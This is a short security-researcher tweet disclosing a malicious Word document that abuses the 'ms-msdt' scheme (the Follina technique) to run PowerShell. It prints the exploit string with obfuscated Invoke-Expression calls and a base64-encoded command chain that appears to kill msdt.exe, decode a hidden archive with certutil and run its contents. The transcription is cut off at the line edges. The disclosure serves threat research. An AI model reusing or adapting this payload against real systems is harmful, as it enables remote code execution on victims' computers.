 nao_sec
@nao_sec
Interesting maldoc was submitted from Belarus. It
uses Word's external link to load the HTML and then
uses the "ms-msdt" scheme to execute PowerShell
code.
virustotal.com/gui/file/4a240...
ref = "ms-msdt:/id PCWDiagnostic /skip force /param
ile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
+'UTF8.GetString([System.Convert]'+[char]58+[char]58
g('+[char]34
3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZ
VuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3Rh
21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXN
Zm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaS
uZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgM
EuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../
/../../../Windows/System32/mpsigstub.exe
ot=ts_AUTO\"";
9:38 PM · May 27, 2022
Read the full conversation on Twitter
nao
sec
nao
sec